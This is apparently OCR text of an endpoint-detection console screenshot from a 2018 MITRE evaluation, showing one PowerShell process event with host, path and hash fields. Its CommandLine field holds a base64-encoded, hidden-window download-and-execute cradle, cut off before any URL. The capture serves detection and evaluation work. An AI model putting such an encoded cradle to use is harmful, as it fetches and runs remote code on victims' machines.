 MITRE Eval August 2018
App Version: falcon-ui-eam @ 9da4bfc9
Format Timeline
Zoom Out
Zoom to Selection
Deselect
1 minute per column
List
Format
50 Per Page
Hide Fields
All Fields
Event
{ [-]
PM
Selected Fields
a host 1
a source 1
a sourcetype 1
Interesting Fields
a Agent IP 1
a aid 1
a aip 1
# AuthenticationId_decimal 1
a CallStackModuleNames 1
a cid 1
a CommandLine 1
a company 1
a ComputerName 1
a ConfigBuild 1
Agent IP: 137.116.58.65
AuthenticationId_decimal: 26307443
CallStackModuleNames:
0<-1>\Device\HarddiskVolume1\Windows\System32\ntdll.dll+0x9b6e4|\Device\HarddiskVolume1\Windows\System32\KernelBase.dll+0x3b602|1+0
CommandLine: powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbw
ComputerName: codered
ConfigBuild: 1007.3.0007402.1
ConfigStateHash_decimal: 4217152182
EffectiveTransmissionClass_decimal: 2
Entitlements_decimal: 15
FileName: powershell.exe
FilePath: \Device\HarddiskVolume1\Windows\System32\WindowsPowerShell\v1.0\
ImageFileName: \Device\HarddiskVolume1\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ImageSubsystem_decimal: 3
IntegrityLevel_decimal: 12288
LocalAddressIP4: 10.0.1.5
MAC: 00-0D-3A-04-86-EB
MD5HashData: 95000560239032bc68b4c2fdfcdef913
ParentAuthenticationId_decimal: 26307443
ParentProcessId_decimal: 22329414853